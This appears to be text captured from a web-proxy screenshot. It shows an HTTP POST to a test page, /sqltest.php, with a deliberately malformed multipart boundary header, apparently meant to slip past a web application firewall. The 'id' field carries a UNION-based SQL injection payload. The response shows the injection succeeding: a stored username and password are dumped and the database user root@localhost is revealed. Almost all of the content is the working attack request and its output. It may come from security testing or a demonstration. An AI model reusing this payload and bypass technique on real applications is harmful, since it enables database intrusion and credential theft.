 Request
Raw Params Headers Hex
POST /sqltest.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: multipart/form-data; boundary=123,241244abcfuckboundary=
Content-Length: 98
--123
Content-Disposition: form-data; name="id"\r\n
1' union select 1,2,user(),4--
--123--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 11 Dec 2018 07:45:07 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 261
Connection: close
Content-Type: text/html; charset=UTF-8
ID:1<br>username:admin<br>password:3s5wq2s<br>email:126@126.com<br
>SELECT * FROM user WHERE id = '1' union select 1,2,user(),4--
'<br>ID:1<br>username:2<br>password:root@localhost<br>email:4<br>S
ELECT * FROM user WHERE id = '1' union select 1,2,user(),4--
'<br>